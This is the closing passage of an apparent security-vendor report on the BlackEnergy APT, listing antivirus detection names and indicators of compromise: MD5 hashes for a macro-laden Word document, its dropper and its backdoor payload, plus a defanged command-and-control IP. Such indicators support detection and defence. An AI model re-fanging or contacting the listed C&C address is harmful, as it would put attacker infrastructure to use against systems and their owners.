Kaspersky Lab products detect the various trojans mentioned here as: Backdoor.Win32.Fonten.\* and HEUR:Trojan-Downloader.Script.Generic.

### **To know more about countering BlackEnergy and similar offensives, read [this article](https://www.kaspersky.com/blog/black-energy/5091/) on Kaspersky Business Blog.**

### **Indicators of compromise**

**Word document with macros (Trojan-Downloader.Script.Generic):**

e15b36c2e394d599a8ab352159089dd2

#### **Dropper from Word document (Backdoor.Win32.Fonten.y):**

ac2d7f21c826ce0c449481f79138aebd

#### **Final payload from Word document (Backdoor.Win32.Fonten.o):**

3fa9130c9ec44e36e52142f3688313ff

#### **BlackEnergy C&C Server:**

5.149.254[.]114

### SUBSCRIBE NOW FOR KASPERSKY LAB'S APT INTELLIGENCE REPORTS

- [APT](https://securelist.com/tag/apt/)
- [BlackEnergy](https://securelist.com/tag/blackenergy/)
- [DDoS-attacks](https://securelist.com/tag/dos-attacks/)
- [Scada](https://securelist.com/tag/scada/)
- [Social engineering](https://securelist.com/tag/social-engineering/)
- [Wiper](https://securelist.com/tag/wiper/)

#### Authors

Expert [GReAT](https://securelist.com/author/great/)